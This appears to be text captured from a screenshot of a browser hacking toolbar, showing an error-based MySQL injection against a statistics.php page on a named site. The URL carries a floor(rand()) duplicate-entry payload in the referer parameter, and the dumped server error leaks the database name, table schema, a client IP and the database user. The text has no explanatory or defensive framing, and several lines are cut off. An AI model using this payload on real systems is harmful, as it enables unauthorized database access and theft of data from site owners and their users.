 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://test.nitc.cc/statistics.php?pageurl=123&referer=//google.php?q=asd%27 or (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a))-- /
Split URL
Execute
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => insert into `testnitc`.`lhf_statistics`
(referer,pageurl,firsttime,lasttime,timezone,ip,date_added,domain,search_text) value('//google.php?q=asd%27 or (select 1 from (select count(*),concat(user(),floor(rand(0)*2
information_schema.tables group by x)a))-- /','123','','','','183.38.77.30','2015-01-09 23:38:36','google.php?q=asd%27 or (select 1 from (select count(*),concat(user(),floor(ra
information_schema.tables group by x)a))-- ','asd' or (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a))-- /') ) [2] =
=> Duplicate entry 'testnitc_f@localhost1' for key 1 ) [3] => Array ( [errno] => 1062 ) )